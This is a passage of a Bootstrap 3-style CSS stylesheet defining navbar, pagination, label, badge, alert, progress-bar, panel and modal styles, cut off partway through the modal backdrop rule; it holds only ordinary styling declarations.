.nav-tabs-justified {
	border-bottom:0
}
.nav-tabs-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover {
	border:1px solid #ddd
}
@media(min-width:768px) {
.nav-tabs-justified>li>a {
border-bottom:1px solid #ddd;
border-radius:4px 4px 0 0
}
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover {
border-bottom-color:#fff
}
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs .dropdown-menu {
	margin-top:-1px;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.navbar {
	position:relative;
	min-height:50px;
	margin-bottom:20px;
	border:1px solid transparent
}
.navbar:after, .navbar:before {
	display:table;
	content:" "
}
.navbar:after {
	clear:both
}
@media(min-width:768px) {
.navbar {
border-radius:4px
}
}
.navbar-header:after, .navbar-header:before {
	display:table;
	content:" "
}
.navbar-header:after {
	clear:both
}
@media(min-width:768px) {
.navbar-header {
float:left
}
}
.navbar-collapse {
	max-height:340px;
	padding-right:15px;
	padding-left:15px;
	overflow-x:visible;
	border-top:1px solid transparent;
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1);
	-webkit-overflow-scrolling:touch
}
.navbar-collapse:after, .navbar-collapse:before {
	display:table;
	content:" "
}
.navbar-collapse:after {
	clear:both
}
.navbar-collapse.in {
	overflow-y:auto
}
@media(min-width:768px) {
.navbar-collapse {
width:auto;
border-top:0;
box-shadow:none
}
.navbar-collapse.collapse {
display:block!important;
height:auto!important;
padding-bottom:0;
overflow:visible!important
}
.navbar-collapse.in {
overflow-y:visible
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
padding-right:0;
padding-left:0
}
}
.container>.navbar-collapse, .container>.navbar-header {
	margin-right:-15px;
	margin-left:-15px
}
@media(min-width:768px) {
.container>.navbar-collapse, .container>.navbar-header {
margin-right:0;
margin-left:0
}
}
.navbar-static-top {
	z-index:1000;
	border-width:0 0 1px
}
@media(min-width:768px) {
.navbar-static-top {
border-radius:0
}
}
.navbar-fixed-bottom, .navbar-fixed-top {
	position:fixed;
	right:0;
	left:0;
	z-index:1030
}
@media(min-width:768px) {
.navbar-fixed-bottom, .navbar-fixed-top {
border-radius:0
}
}
.navbar-fixed-top {
	top:0;
	border-width:0 0 1px
}
.navbar-fixed-bottom {
	bottom:0;
	margin-bottom:0;
	border-width:1px 0 0
}
.navbar-brand {
	float:left;
	padding:15px;
	font-size:18px;
	line-height:20px
}
.navbar-brand:focus, .navbar-brand:hover {
	text-decoration:none
}
@media(min-width:768px) {
.navbar>.container .navbar-brand {
margin-left:-15px
}
}
.navbar-toggle {
	position:relative;
	float:right;
	padding:9px 10px;
	margin-top:8px;
	margin-right:15px;
	margin-bottom:8px;
	background-color:transparent;
	background-image:none;
	border:1px solid transparent;
	border-radius:4px
}
.navbar-toggle .icon-bar {
	display:block;
	width:22px;
	height:2px;
	border-radius:1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top:4px
}
@media(min-width:768px) {
.navbar-toggle {
display:none
}
}
.navbar-nav {
	margin:7.5px -15px
}
.navbar-nav>li>a {
	padding-top:10px;
	padding-bottom:10px;
	line-height:20px
}
@media(max-width:767px) {
.navbar-nav .open .dropdown-menu {
position:static;
float:none;
width:auto;
margin-top:0;
background-color:transparent;
border:0;
box-shadow:none
}
.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a {
padding:5px 15px 5px 25px
}
.navbar-nav .open .dropdown-menu>li>a {
line-height:20px
}
.navbar-nav .open .dropdown-menu>li>a:focus, .navbar-nav .open .dropdown-menu>li>a:hover {
background-image:none
}
}
@media(min-width:768px) {
.navbar-nav {
float:left;
margin:0
}
.navbar-nav>li {
float:left
}
.navbar-nav>li>a {
padding-top:15px;
padding-bottom:15px
}
.navbar-nav.navbar-right:last-child {
margin-right:-15px
}
}
@media(min-width:768px) {
.navbar-left {
float:left!important
}
.navbar-right {
float:right!important
}
}
.navbar-form {
	padding:10px 15px;
	margin-top:8px;
	margin-right:-15px;
	margin-bottom:8px;
	margin-left:-15px;
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}
@media(min-width:768px) {
.navbar-form .form-group {
display:inline-block;
margin-bottom:0;
vertical-align:middle
}
.navbar-form .form-control {
display:inline-block
}
.navbar-form select.form-control {
width:auto
}
.navbar-form .checkbox, .navbar-form .radio {
display:inline-block;
padding-left:0;
margin-top:0;
margin-bottom:0
}
.navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
float:none;
margin-left:0
}
}
@media(max-width:767px) {
.navbar-form .form-group {
margin-bottom:5px
}
}
@media(min-width:768px) {
.navbar-form {
width:auto;
padding-top:0;
padding-bottom:0;
margin-right:0;
margin-left:0;
border:0;
-webkit-box-shadow:none;
box-shadow:none
}
.navbar-form.navbar-right:last-child {
margin-right:-15px
}
}
.navbar-nav>li>.dropdown-menu {
	margin-top:0;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.navbar-nav.pull-right>li>.dropdown-menu, .navbar-nav>li>.dropdown-menu.pull-right {
	right:0;
	left:auto
}
.navbar-btn {
	margin-top:8px;
	margin-bottom:8px
}
.navbar-btn.btn-sm {
	margin-top:10px;
	margin-bottom:10px
}
.navbar-btn.btn-xs {
	margin-top:14px;
	margin-bottom:14px
}
.navbar-text {
	margin-top:15px;
	margin-bottom:15px
}
@media(min-width:768px) {
.navbar-text {
float:left;
margin-right:15px;
margin-left:15px
}
.navbar-text.navbar-right:last-child {
margin-right:0
}
}
.navbar-default {
	background-color:#f8f8f8;
	border-color:#e7e7e7
}
.navbar-default .navbar-brand {
	color:#777
}
.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
	color:#5e5e5e;
	background-color:transparent
}
.navbar-default .navbar-nav>li>a, .navbar-default .navbar-text {
	color:#777
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
	color:#333;
	background-color:transparent
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
	color:#555;
	background-color:#e7e7e7
}
.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:focus, .navbar-default .navbar-nav>.disabled>a:hover {
	color:#ccc;
	background-color:transparent
}
.navbar-default .navbar-toggle {
	border-color:#ddd
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color:#ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color:#ccc
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color:#e7e7e7
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
	color:#555;
	background-color:#e7e7e7
}
@media(max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
color:#777
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
color:#333;
background-color:transparent
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
color:#555;
background-color:#e7e7e7
}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
color:#ccc;
background-color:transparent
}
}
.navbar-default .navbar-link {
	color:#777
}
.navbar-default .navbar-link:hover {
	color:#333
}
.navbar-inverse {
	background-color:#222;
	border-color:#080808
}
.navbar-inverse .navbar-brand {
	color:#999
}
.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-nav>li>a, .navbar-inverse .navbar-text {
	color:#999
}
.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {
	color:#fff;
	background-color:#080808
}
.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:focus, .navbar-inverse .navbar-nav>.disabled>a:hover {
	color:#444;
	background-color:transparent
}
.navbar-inverse .navbar-toggle {
	border-color:#333
}
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
	background-color:#333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color:#fff
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	border-color:#101010
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {
	color:#fff;
	background-color:#080808
}
@media(max-width:767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
border-color:#080808
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
background-color:#080808
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
color:#999
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
color:#fff;
background-color:transparent
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
color:#fff;
background-color:#080808
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
color:#444;
background-color:transparent
}
}
.navbar-inverse .navbar-link {
	color:#999
}
.navbar-inverse .navbar-link:hover {
	color:#fff
}
.breadcrumb {
	padding:8px 15px;
	margin-bottom:20px;
	list-style:none;
	background-color:#f5f5f5;
	border-radius:4px
}
.breadcrumb>li {
	display:inline-block
}
.breadcrumb>li+li:before {
	padding:0 5px;
	color:#ccc;
	content:"/\00a0"
}
.breadcrumb>.active {
	color:#999
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination>li {
	display:inline
}
.pagination>li>a, .pagination>li>span {
	position:relative;
	float:left;
	padding:6px 12px;
	margin-left:-1px;
	line-height:1.428571429;
	text-decoration:none;
	background-color:#fff;
	border:1px solid #ddd
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
	margin-left:0;
	border-bottom-left-radius:4px;
	border-top-left-radius:4px
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
	background-color:#eee
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
	z-index:2;
	color:#fff;
	cursor:default;
	background-color:#428bca;
	border-color:#428bca
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
	color:#999;
	cursor:not-allowed;
	background-color:#fff;
	border-color:#ddd
}
.pagination-lg>li>a, .pagination-lg>li>span {
	padding:10px 16px;
	font-size:18px
}
.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {
	border-bottom-left-radius:6px;
	border-top-left-radius:6px
}
.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {
	border-top-right-radius:6px;
	border-bottom-right-radius:6px
}
.pagination-sm>li>a, .pagination-sm>li>span {
	padding:5px 10px;
	font-size:12px
}
.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {
	border-bottom-left-radius:3px;
	border-top-left-radius:3px
}
.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {
	border-top-right-radius:3px;
	border-bottom-right-radius:3px
}
.pager {
	padding-left:0;
	margin:20px 0;
	text-align:center;
	list-style:none
}
.pager:after, .pager:before {
	display:table;
	content:" "
}
.pager:after {
	clear:both
}
.pager li {
	display:inline
}
.pager li>a, .pager li>span {
	display:inline-block;
	padding:5px 14px;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:15px
}
.pager li>a:focus, .pager li>a:hover {
	text-decoration:none;
	background-color:#eee
}
.pager .next>a, .pager .next>span {
	float:right
}
.pager .previous>a, .pager .previous>span {
	float:left
}
.pager .disabled>a, .pager .disabled>a:focus, .pager .disabled>a:hover, .pager .disabled>span {
	color:#999;
	cursor:not-allowed;
	background-color:#fff
}
.label {
	display:inline;
	padding:.2em .6em .3em;
	font-size:75%;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	border-radius:.25em
}
.label[href]:focus, .label[href]:hover {
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label:empty {
	display:none
}
.btn .label {
	position:relative;
	top:-1px
}
.label-default {
	background-color:#999
}
.label-default[href]:focus, .label-default[href]:hover {
	background-color:gray
}
.label-primary {
	background-color:#428bca
}
.label-primary[href]:focus, .label-primary[href]:hover {
	background-color:#3071a9
}
.label-success {
	background-color:#5cb85c
}
.label-success[href]:focus, .label-success[href]:hover {
	background-color:#449d44
}
.label-info {
	background-color:#5bc0de
}
.label-info[href]:focus, .label-info[href]:hover {
	background-color:#31b0d5
}
.label-warning {
	background-color:#f0ad4e
}
.label-warning[href]:focus, .label-warning[href]:hover {
	background-color:#ec971f
}
.label-danger {
	background-color:#d9534f
}
.label-danger[href]:focus, .label-danger[href]:hover {
	background-color:#c9302c
}
.badge {
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	font-size:12px;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	background-color:#999;
	border-radius:10px
}
.badge:empty {
	display:none
}
.btn .badge {
	position:relative;
	top:-1px
}
a.badge:focus, a.badge:hover {
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.nav-pills>.active>a>.badge, a.list-group-item.active>.badge {
	color:#428bca;
	background-color:#fff
}
.nav-pills>li>a>.badge {
	margin-left:3px
}
.jumbotron {
	padding:30px;
	margin-bottom:30px;
	font-size:21px;
	font-weight:200;
	line-height:2.1428571435;
	color:inherit;
	background-color:#eee
}
.jumbotron .h1, .jumbotron h1 {
	line-height:1;
	color:inherit
}
.jumbotron p {
	line-height:1.4
}
.container .jumbotron {
	border-radius:6px
}
.jumbotron .container {
	max-width:100%
}
@media screen and (min-width:768px) {
.jumbotron {
padding-top:48px;
padding-bottom:48px
}
.container .jumbotron {
padding-right:60px;
padding-left:60px
}
.jumbotron .h1, .jumbotron h1 {
font-size:63px
}
}
.thumbnail {
	display:block;
	padding:4px;
	margin-bottom:20px;
	line-height:1.428571429;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out
}
.thumbnail a>img, .thumbnail>img {
	display:block;
	height:auto;
	max-width:100%;
	margin-right:auto;
	margin-left:auto
}
a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
	border-color:#428bca
}
.thumbnail .caption {
	padding:9px;
	color:#333
}
.alert {
	padding:15px;
	margin-bottom:20px;
	border:1px solid transparent;
	border-radius:4px
}
.alert h4 {
	margin-top:0;
	color:inherit
}
.alert .alert-link {
	font-weight:700
}
.alert>p, .alert>ul {
	margin-bottom:0
}
.alert>p+p {
	margin-top:5px
}
.alert-dismissable {
	padding-right:35px
}
.alert-dismissable .close {
	position:relative;
	top:-2px;
	right:-21px;
	color:inherit
}
.alert-success {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.alert-success hr {
	border-top-color:#c9e2b3
}
.alert-success .alert-link {
	color:#2b542c
}
.alert-info {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.alert-info hr {
	border-top-color:#a6e1ec
}
.alert-info .alert-link {
	color:#245269
}
.alert-warning {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.alert-warning hr {
	border-top-color:#f7e1b5
}
.alert-warning .alert-link {
	color:#66512c
}
.alert-danger {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.alert-danger hr {
	border-top-color:#e4b9c0
}
.alert-danger .alert-link {
	color:#843534
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position:0 0
}
}
@keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position:0 0
}
}
.progress {
	height:20px;
	margin-bottom:20px;
	overflow:hidden;
	background-color:#f5f5f5;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);
	box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1)
}
.progress-bar {
	float:left;
	width:0;
	height:100%;
	font-size:12px;
	line-height:20px;
	color:#fff;
	text-align:center;
	background-color:#428bca;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);
-webkit-transition:width .6s ease;
transition:width .6s ease
}
.progress-striped .progress-bar {
	background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
	background-size:40px 40px
}
.progress.active .progress-bar {
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
	background-color:#5cb85c
}
.progress-striped .progress-bar-success {
	background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent)
}
.progress-bar-info {
	background-color:#5bc0de
}
.progress-striped .progress-bar-info {
	background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent)
}
.progress-bar-warning {
	background-color:#f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent)
}
.progress-bar-danger {
	background-color:#d9534f
}
.progress-striped .progress-bar-danger {
	background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent)
}
.media, .media-body {
	overflow:hidden;
	zoom:1
}
.media, .media .media {
	margin-top:15px
}
.media:first-child {
	margin-top:0
}
.media-object {
	display:block
}
.media-heading {
	margin:0 0 5px
}
.media>.pull-left {
	margin-right:10px
}
.media>.pull-right {
	margin-left:10px
}
.media-list {
	padding-left:0;
	list-style:none
}
.list-group {
	padding-left:0;
	margin-bottom:20px
}
.list-group-item {
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #ddd
}
.list-group-item:first-child {
	border-top-right-radius:4px;
	border-top-left-radius:4px
}
.list-group-item:last-child {
	margin-bottom:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}
.list-group-item>.badge {
	float:right
}
.list-group-item>.badge+.badge {
	margin-right:5px
}
a.list-group-item {
	color:#555
}
a.list-group-item .list-group-item-heading {
	color:#333
}
a.list-group-item:focus, a.list-group-item:hover {
	text-decoration:none;
	background-color:#f5f5f5
}
a.list-group-item.active, a.list-group-item.active:focus, a.list-group-item.active:hover {
	z-index:2;
	color:#fff;
	background-color:#428bca;
	border-color:#428bca
}
a.list-group-item.active .list-group-item-heading, a.list-group-item.active:focus .list-group-item-heading, a.list-group-item.active:hover .list-group-item-heading {
	color:inherit
}
a.list-group-item.active .list-group-item-text, a.list-group-item.active:focus .list-group-item-text, a.list-group-item.active:hover .list-group-item-text {
	color:#e1edf7
}
.list-group-item-heading {
	margin-top:0;
	margin-bottom:5px
}
.list-group-item-text {
	margin-bottom:0;
	line-height:1.3
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, .05);
	box-shadow:0 1px 1px rgba(0, 0, 0, .05)
}
.panel-body {
	padding:15px
}
.panel-body:after, .panel-body:before {
	display:table;
	content:" "
}
.panel-body:after {
	clear:both
}
.panel>.list-group {
	margin-bottom:0
}
.panel>.list-group .list-group-item {
	border-width:1px 0
}
.panel>.list-group .list-group-item:first-child {
	border-top-right-radius:0;
	border-top-left-radius:0
}
.panel>.list-group .list-group-item:last-child {
	border-bottom:0
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width:0
}
.panel>.table, .panel>.table-responsive>.table {
	margin-bottom:0
}
.panel>.panel-body+.table, .panel>.panel-body+.table-responsive {
	border-top:1px solid #ddd
}
.panel>.table>tbody:first-child td, .panel>.table>tbody:first-child th {
	border-top:0
}
.panel>.table-bordered, .panel>.table-responsive>.table-bordered {
	border:0
}
.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left:0
}
.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right:0
}
.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-bordered>thead>tr:last-child>td, .panel>.table-bordered>thead>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>thead>tr:last-child>td, .panel>.table-responsive>.table-bordered>thead>tr:last-child>th {
	border-bottom:0
}
.panel>.table-responsive {
	margin-bottom:0;
	border:0
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color:inherit
}
.panel-title {
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}
.panel-title>a {
	color:inherit
}
.panel-footer {
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel-group .panel {
	margin-bottom:0;
	overflow:hidden;
	border-radius:4px
}
.panel-group .panel+.panel {
	margin-top:5px
}
.panel-group .panel-heading {
	border-bottom:0
}
.panel-group .panel-heading+.panel-collapse .panel-body {
	border-top:1px solid #ddd
}
.panel-group .panel-footer {
	border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom:1px solid #ddd
}
.panel-default {
	border-color:#ddd
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse .panel-body {
	border-top-color:#ddd
}
.panel-default>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color:#ddd
}
.panel-primary {
	border-color:#428bca
}
.panel-primary>.panel-heading {
	color:#fff;
	background-color:#428bca;
	border-color:#428bca
}
.panel-primary>.panel-heading+.panel-collapse .panel-body {
	border-top-color:#428bca
}
.panel-primary>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color:#428bca
}
.panel-success {
	border-color:#d6e9c6
}
.panel-success>.panel-heading {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse .panel-body {
	border-top-color:#d6e9c6
}
.panel-success>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color:#d6e9c6
}
.panel-warning {
	border-color:#faebcc
}
.panel-warning>.panel-heading {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse .panel-body {
	border-top-color:#faebcc
}
.panel-warning>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color:#faebcc
}
.panel-danger {
	border-color:#ebccd1
}
.panel-danger>.panel-heading {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse .panel-body {
	border-top-color:#ebccd1
}
.panel-danger>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color:#ebccd1
}
.panel-info {
	border-color:#bce8f1
}
.panel-info>.panel-heading {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse .panel-body {
	border-top-color:#bce8f1
}
.panel-info>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color:#bce8f1
}
.well {
	min-height:20px;
	padding:19px;
	margin-bottom:20px;
	background-color:#f5f5f5;
	border:1px solid #e3e3e3;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05)
}
.well blockquote {
	border-color:#ddd;
	border-color:rgba(0, 0, 0, .15)
}
.well-lg {
	padding:24px;
	border-radius:6px
}
.well-sm {
	padding:9px;
	border-radius:3px
}
.close {
	float:right;
	font-size:21px;
	font-weight:700;
	line-height:1;
	color:#000;
	text-shadow:0 1px 0 #fff;
	opacity:.2;
	filter:alpha(opacity=20)
}
.close:focus, .close:hover {
	color:#000;
	text-decoration:none;
	cursor:pointer;
	opacity:.5;
	filter:alpha(opacity=50)
}
button.close {
	padding:0;
	cursor:pointer;
	background:0 0;
	border:0;
	-webkit-appearance:none
}
.modal-open {
	overflow:hidden
}
.modal {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	display:none;
	overflow:auto;
	overflow-y:scroll
}
.modal.fade .modal-dialog {
	-webkit-transform:translate(0, -25%);
	-ms-transform:translate(0, -25%);
	transform:translate(0, -25%);
-webkit-transition:-webkit-transform .3s ease-out;
-moz-transition:-moz-transform .3s ease-out;
-o-transition:-o-transform .3s ease-out;
transition:transform .3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform:translate(0, 0);
	-ms-transform:translate(0, 0);
	transform:translate(0, 0)
}
.modal-dialog {
	position:relative;
	z-index:1050;
	width:auto;
	margin:10px
}
.modal-content {
	position:relative;
	background-color:#fff;
	border:1px solid #999;
	border:1px solid rgba(0, 0, 0, .2);
	border-radius:6px;
	outline:0;
	-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);
	box-shadow:0 3px 9px rgba(0, 0, 0, .5);
	background-clip:padding-box
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1030;
	background-color:#000
